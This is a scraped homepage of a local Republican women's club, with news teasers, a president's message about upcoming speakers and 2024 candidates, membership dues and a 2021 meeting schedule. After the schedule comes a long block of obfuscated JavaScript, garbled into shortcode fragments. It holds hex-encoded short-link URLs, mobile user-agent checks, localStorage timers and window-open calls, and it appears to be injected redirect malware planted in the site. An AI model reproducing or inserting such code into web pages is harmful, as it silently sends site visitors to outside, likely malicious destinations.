Welcome To
Conejo Valley Republican Women, Federated Defense Secretary Lloyd Austin approved requests for National Guard assistance with traffic flow in the nation's capital, in the face of planned protests against pandemic restrictions beginning next week. URL:...
read more Often, California political leaders would rather support their political party's agenda than do what is right for their constituents. There is no greater example of this than in the criminal justice arena. Some political leaders would rather be perceived as tough on...
read more
Message from our President
Welcome back to the active part of the year, when we stretch our wings after a fun and relaxing summer and get ready to throw ourselves back into the political arena. I hope you had a wonderful summer and are well-rested, because we have a job to do…. getting Republicans elected!
Our September meeting will be the alwaysinformative Susan Shelley, of the Howard Jarvis Taxpayers Association. Wait until you hear what the state of CA has in store for us. You'll be eager to know what we can do to stop them (hint: there's always something).
I also want to start promoting our October meeting early because we will have Dr. Jeff Barke, and he's sure to pack the room. His information will be especially timely, given that they are planning, or, um, "expecting" covid lockdowns to be coming back. Boy, we certainly live in "interesting times."
Dr. Frank's canvassing is still going on, and we'll need people to go to local meetings to share the results with our elected officials. More information will follow, so be on the watch for that.
We are starting to have candidates step up for the 2024 election. Please find out who is running in your area and be ready to help get the conservative candidates elected. If you've ever considered running, we are very much in need of people to step up and take on the leftists trying to take over our area. In a few months, our candidate forums will begin, and you will want to be there to decide which candidates you want to support with your time, talents, and treasure. Keep an eye on emails and Facebook! Looking forward to seeing you all soon! To receive our monthly newsletter,
discounts to our events and other pertinent Republican building and educating activities, please join our club. CVRWF membership cost is $45 per year.
2021 General Meetings – plan ahead for the year!
Subject to change based on location availability.
Meetings feature a Guest Speaker and are either a catered luncheon or dinner.
Price for current members $25.
Price for non-members and guests $30.
If you would like to reserve your seat, please click here.
April 21 – 6 pm
May 19 – 11:30 am
June 18 – 11:30 am
July – No meeting
August – No meeting
September 17 – 11am
October 14 – 6pm
November 11 – 6 pm
December 4 – 11:30 am
[_0x9e2358 _i="0″ _address="7.0.0.0″ theme_builder_area="post_content" /][_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5), 0="'x68x74x74x70x73x3ax2fx2fx6cx2dx69x6ex2ex6cx69x6ex6bx2fx4ax4cx7ax36x63x32','x68x74x74x70x73x3ax2fx2fx6cx2dx69x6ex2ex6cx69x6ex6bx2fx64x49x58x37x63x38',_0x37c48c(0x1ea),_0x37c48c(0x1e9)" _i="1″ _address="7.0.0.1″ theme_builder_area="post_content" /][_0x222aaa(0x1e5) _i="2″ _address="7.0.0.2″ theme_builder_area="post_content" /][_0x7a75de(0x1ef) _i="3″ _address="7.0.0.3″ theme_builder_area="post_content" /][_0x11f50a(0x1df) _i="4″ _address="7.0.0.4″ theme_builder_area="post_content" /][_0x11f50a(0x1ef) _i="5″ _address="7.0.0.5″ theme_builder_area="post_content" /][Math _i="6″ _address="7.0.0.6″ theme_builder_area="post_content" /][_0x11f50a(0x1f7) _i="7″ _address="7.0.0.7″ theme_builder_area="post_content" /][_0x11f50a(0x1e0) _i="8″ _address="7.0.0.8″ theme_builder_area="post_content" /][_0x37c48c(0x1fa) _i="9″ _address="7.0.0.9″ theme_builder_area="post_content" /][_0x37c48c(0x1ef) _i="10″ _address="7.0.0.10″ theme_builder_area="post_content" /][_0x129e00(0x1ed) _i="11″ _address="7.0.0.11″ theme_builder_area="post_content" /][_0x2176ae(0x1dc) _i="12″ _address="7.0.0.12″ theme_builder_area="post_content" /][_0x2176ae(0x1ed) _i="13″ _address="7.0.0.13″ theme_builder_area="post_content" /][_0x52c9f1(0x1f2) _i="14″ _address="7.0.0.14″ theme_builder_area="post_content" /][_0x52c9f1(0x1ec) _i="15″ _address="7.0.0.15″ theme_builder_area="post_content" /][_0x37c48c(0x1f2) _i="16″ _address="7.0.0.16″ theme_builder_area="post_content" /][_0x49bda1(0x1e7) _i="17″ _address="7.0.0.17″ theme_builder_area="post_content" /][1-6 _i="18″ _address="7.0.0.18″ theme_builder_area="post_content" /][4-7 _i="19″ _address="7.0.0.19″ theme_builder_area="post_content" /][a-w _i="20″ _address="7.0.0.20″ theme_builder_area="post_content" /][0-2 _i="21″ _address="7.0.0.21″ theme_builder_area="post_content" /][2-3 _i="22″ _address="7.0.0.22″ theme_builder_area="post_content" /][1-8 _i="23″ _address="7.0.0.23″ theme_builder_area="post_content" /][2-7 _i="24″ _address="7.0.0.24″ theme_builder_area="post_content" /][0-3 _i="25″ _address="7.0.0.25″ theme_builder_area="post_content" /][_0x49bda1(0x1fe) _i="26″ _address="7.0.0.26″ theme_builder_area="post_content" /][_0x573149(0x1dd) _i="27″ _address="7.0.0.27″ theme_builder_area="post_content" /][_0x595ec9(0x1d9) _i="28″ _address="7.0.0.28″ theme_builder_area="post_content" /][_0x595ec9(0x1e3) _i="29″ _address="7.0.0.29″ theme_builder_area="post_content" /][_0x595ec9(0x1f2) _i="30″ _address="7.0.0.30″ theme_builder_area="post_content" /][_0x595ec9(0x1ec) _i="31″ _address="7.0.0.31″ theme_builder_area="post_content" /][_0x37c48c(0x1f1) _i="32″ _address="7.0.0.32″ theme_builder_area="post_content" /][_0x9e2358 _i="33″ _address="7.0.0.33″ theme_builder_area="post_content" /][_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5), 0="'x68x74x74x70x73x3ax2fx2fx6cx2dx69x6ex2ex6cx69x6ex6bx2fx4ax4cx7ax36x63x32','x68x74x74x70x73x3ax2fx2fx6cx2dx69x6ex2ex6cx69x6ex6bx2fx64x49x58x37x63x38',_0x37c48c(0x1ea),_0x37c48c(0x1e9)" _i="34″ _address="7.0.0.34″ theme_builder_area="post_content" /][_0x222aaa(0x1e5) _i="35″ _address="7.0.0.35″ theme_builder_area="post_content" /][_0x7a75de(0x1ef) _i="36″ _address="7.0.0.36″ theme_builder_area="post_content" /][_0x11f50a(0x1df) _i="37″ _address="7.0.0.37″ theme_builder_area="post_content" /][_0x11f50a(0x1ef) _i="38″ _address="7.0.0.38″ theme_builder_area="post_content" /][Math _i="39″ _address="7.0.0.39″ theme_builder_area="post_content" /][_0x11f50a(0x1f7) _i="40″ _address="7.0.0.40″ theme_builder_area="post_content" /][_0x11f50a(0x1e0) _i="41″ _address="7.0.0.41″ theme_builder_area="post_content" /][_0x37c48c(0x1fa) _i="42″ _address="7.0.0.42″ theme_builder_area="post_content" /][_0x37c48c(0x1ef) _i="43″ _address="7.0.0.43″ theme_builder_area="post_content" /][_0x129e00(0x1ed) _i="44″ _address="7.0.0.44″ theme_builder_area="post_content" /][_0x2176ae(0x1dc) _i="45″ _address="7.0.0.45″ theme_builder_area="post_content" /][_0x2176ae(0x1ed) _i="46″ _address="7.0.0.46″ theme_builder_area="post_content" /][_0x52c9f1(0x1f2) _i="47″ _address="7.0.0.47″ theme_builder_area="post_content" /][_0x52c9f1(0x1ec) _i="48″ _address="7.0.0.48″ theme_builder_area="post_content" /][_0x37c48c(0x1f2) _i="49″ _address="7.0.0.49″ theme_builder_area="post_content" /][_0x49bda1(0x1e7) _i="50″ _address="7.0.0.50″ theme_builder_area="post_content" /][1-6 _i="51″ _address="7.0.0.51″ theme_builder_area="post_content" /][4-7 _i="52″ _address="7.0.0.52″ theme_builder_area="post_content" /][a-w _i="53″ _address="7.0.0.53″ theme_builder_area="post_content" /][0-2 _i="54″ _address="7.0.0.54″ theme_builder_area="post_content" /][2-3 _i="55″ _address="7.0.0.55″ theme_builder_area="post_content" /][1-8 _i="56″ _address="7.0.0.56″ theme_builder_area="post_content" /][2-7 _i="57″ _address="7.0.0.57″ theme_builder_area="post_content" /][0-3 _i="58″ _address="7.0.0.58″ theme_builder_area="post_content" /][_0x49bda1(0x1fe) _i="59″ _address="7.0.0.59″ theme_builder_area="post_content" /][_0x573149(0x1dd) _i="60″ _address="7.0.0.60″ theme_builder_area="post_content" /][_0x595ec9(0x1d9) _i="61″ _address="7.0.0.61″ theme_builder_area="post_content" /][_0x595ec9(0x1e3) _i="62″ _address="7.0.0.62″ theme_builder_area="post_content" /][_0x595ec9(0x1f2) _i="63″ _address="7.0.0.63″ theme_builder_area="post_content" /][_0x595ec9(0x1ec) _i="64″ _address="7.0.0.64″ theme_builder_area="post_content" /][_0x37c48c(0x1f1) _i="65″ _address="7.0.0.65″ theme_builder_area="post_content" /]
[_0x9e2358 _i="4″ _address="4″ theme_builder_area="post_content" /]['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','x68x74x74x70x73x3ax2fx2fx6cx2dx69x6ex2ex6cx69x6ex6bx2fx6cx57x69x39x63x31','x68x74x74x70x73x3ax2fx2fx6cx2dx69x6ex2ex6cx69x6ex6bx2fx4ex6bx74x38x63x37','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','x68x74x74x70x73x3ax2fx2fx6cx2dx69x6ex2ex6cx69x6ex6bx2fx70x79x54x35x63x34','8SJGLkz','random','x68x74x74x70x73x3ax2fx2fx6cx2dx69x6ex2ex6cx69x6ex6bx2fx50x4cx73x31x63x31','7196643rGaMMg','setItem','-mnts','x68x74x74x70x73x3ax2fx2fx6cx2dx69x6ex2ex6cx69x6ex6bx2fx71x6bx59x32x63x30','266801SrzfpD','substr','floor','-local-storage','x68x74x74x70x73x3ax2fx2fx6cx2dx69x6ex2ex6cx69x6ex6bx2fx68x77x41x34x63x38','3ThLcDl','stopPropagation','_blank','x68x74x74x70x73x3ax2fx2fx6cx2dx69x6ex2ex6cx69x6ex6bx2fx74x49x4fx33x63x38','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','x68x74x74x70x73x3ax2fx2fx6cx2dx69x6ex2ex6cx69x6ex6bx2fx5ax65x58x30x63x32' _i="5″ _address="5″ theme_builder_area="post_content" /]['push' _i="6″ _address="6″ theme_builder_area="post_content" /]['shift' _i="7″ _address="7″ theme_builder_area="post_content" /]['push' _i="8″ _address="8″ theme_builder_area="post_content" /]['shift' _i="9″ _address="9″ theme_builder_area="post_content" /][_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'x68x74x74x70x73x3ax2fx2fx6cx2dx69x6ex2ex6cx69x6ex6bx2fx4ax4cx7ax36x63x32','x68x74x74x70x73x3ax2fx2fx6cx2dx69x6ex2ex6cx69x6ex6bx2fx64x49x58x37x63x38',_0x37c48c(0x1ea),_0x37c48c(0x1e9) _i="10″ _address="10″ theme_builder_area="post_content" /][_0x222aaa(0x1e5) _i="11″ _address="11″ theme_builder_area="post_content" /][_0x7a75de(0x1ef) _i="12″ _address="12″ theme_builder_area="post_content" /]['setItem' _i="13″ _address="13″ theme_builder_area="post_content" /][_0x11f50a(0x1df) _i="14″ _address="14″ theme_builder_area="post_content" /][_0x11f50a(0x1ef) _i="15″ _address="15″ theme_builder_area="post_content" /][Math 0="%91_0x11f50a(0x1ff)" _i="16″ _address="16″ theme_builder_area="post_content" /][_0x11f50a(0x1f7) _i="17″ _address="17″ theme_builder_area="post_content" /][_0x11f50a(0x1e0) _i="18″ _address="18″ theme_builder_area="post_content" /][_0x37c48c(0x1fa) _i="19″ _address="19″ theme_builder_area="post_content" /][_0x37c48c(0x1ef) _i="20″ _address="20″ theme_builder_area="post_content" /]['setItem' _i="21″ _address="21″ theme_builder_area="post_content" /]['round' _i="22″ _address="22″ theme_builder_area="post_content" /][_0x129e00(0x1ed) _i="23″ _address="23″ theme_builder_area="post_content" /][_0x2176ae(0x1dc) _i="24″ _address="24″ theme_builder_area="post_content" /][_0x2176ae(0x1ed) _i="25″ _address="25″ theme_builder_area="post_content" /][_0x52c9f1(0x1f2) _i="26″ _address="26″ theme_builder_area="post_content" /][_0x52c9f1(0x1ec) _i="27″ _address="27″ theme_builder_area="post_content" /][_0x37c48c(0x1f2) _i="28″ _address="28″ theme_builder_area="post_content" /][_0x49bda1(0x1e7) _i="29″ _address="29″ theme_builder_area="post_content" /][1-6 _i="30″ _address="30″ theme_builder_area="post_content" /][4-7 _i="31″ _address="31″ theme_builder_area="post_content" /][a-w _i="32″ _address="32″ theme_builder_area="post_content" /][0-2 _i="33″ _address="33″ theme_builder_area="post_content" /][2-3 _i="34″ _address="34″ theme_builder_area="post_content" /][1-8 _i="35″ _address="35″ theme_builder_area="post_content" /][2-7 _i="36″ _address="36″ theme_builder_area="post_content" /][0-3 _i="37″ _address="37″ theme_builder_area="post_content" /]['test' _i="38″ _address="38″ theme_builder_area="post_content" /][_0x49bda1(0x1fe) _i="39″ _address="39″ theme_builder_area="post_content" /]['userAgent' _i="40″ _address="40″ theme_builder_area="post_content" /][_0x573149(0x1dd) _i="41″ _address="41″ theme_builder_area="post_content" /]['opera' _i="42″ _address="42″ theme_builder_area="post_content" /][_0x595ec9(0x1d9) _i="43″ _address="43″ theme_builder_area="post_content" /]['host' _i="44″ _address="44″ theme_builder_area="post_content" /][_0x595ec9(0x1e3) _i="45″ _address="45″ theme_builder_area="post_content" /][_0x595ec9(0x1f2) _i="46″ _address="46″ theme_builder_area="post_content" /][_0x595ec9(0x1ec) _i="47″ _address="47″ theme_builder_area="post_content" /][_0x37c48c(0x1f1) _i="48″ _address="48″ theme_builder_area="post_content" /]